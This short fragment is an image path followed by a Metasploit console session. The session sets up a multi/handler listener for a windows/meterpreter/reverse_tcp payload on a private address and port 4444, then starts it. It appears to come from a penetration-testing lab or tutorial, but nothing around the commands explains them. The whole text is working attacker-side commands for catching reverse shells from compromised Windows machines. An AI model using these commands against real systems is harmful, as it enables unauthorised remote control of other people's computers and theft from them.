 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.1.23
LHOST ⇒ 172.16.1.23
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run